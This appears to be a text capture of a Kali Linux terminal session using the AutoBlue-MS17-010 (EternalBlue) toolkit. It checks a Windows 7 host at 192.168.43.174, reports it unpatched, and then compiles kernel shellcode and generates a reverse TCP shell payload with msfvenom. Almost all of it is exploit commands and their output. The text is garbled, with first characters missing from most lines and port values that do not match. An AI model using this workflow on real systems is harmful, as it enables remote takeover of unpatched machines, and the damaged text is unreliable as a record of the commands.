 ──(root㉿kali)-[/opt/AutoBlue-MS17-010]
─# python eternal_checker.py 192.168.43.174
*] Target OS: Windows 7 Ultimate 7601 Service Pack 1
!] The target is not patched
=== Testing named pipes ===
*] Done
──(root㉿kali)-[/opt/AutoBlue-MS17-010]
─# cd shellcode
──(root㉿kali)-[/opt/AutoBlue-MS17-010/shellcode]
─# ./shell_prep.sh
_.-;;-._
'-..-'|   ||   |
'-..-'|_.-;;-._|
'-..-'|   ||   |
'-..-'|_.-''-._|
ternal Blue Windows Shellcode Compiler
et's compile them windoos shellcodezzz
ompiling x64 kernel shellcode
ompiling x86 kernel shellcode
ernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
HOST for reverse connection:
th0
PORT you want x64 to listen on:
999
PORT you want x86 to listen on:
222
ype 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
ype 0 to generate a staged payload or 1 to generate a stageless payload
enerating x64 cmd shell (staged)...
sfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=eth0 LPORT=9999